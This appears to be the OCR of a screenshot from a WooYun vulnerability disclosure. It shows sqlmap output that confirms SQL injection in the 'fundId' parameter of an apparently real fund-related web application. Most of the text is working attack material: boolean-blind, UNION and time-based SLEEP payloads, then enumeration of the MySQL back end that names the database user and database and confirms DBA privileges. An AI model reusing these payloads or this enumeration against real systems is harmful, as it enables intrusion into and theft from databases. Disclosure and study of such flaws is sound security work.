 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: fundId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: fundId=000001 AND 2822=2822&date1=20150901&date2=20150903&amount=11
1111
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: fundId=-4861 UNION ALL SELECT CONCAT(0x71616c6271,0x4a644b4b4c41704
15772,0x716b6f6171)#&date1=20150901&date2=20150903&amount=111111
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: fundId=000001 AND SLEEP(5)&date1=20150901&date2=20150903&amount=111
111
---
[19:29:34] [INFO] testing MySQL
[19:29:34] [INFO] confirming MySQL
[19:29:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[19:29:34] [INFO] fetching current user
current user: 'wyread@%'
[19:29:34] [INFO] fetching current database
current database: 'caihui1'
[19:29:34] [INFO] testing if current user is DBA
[19:29:34] [INFO] fetching current user
current user is DBA: True
www.wooyun.org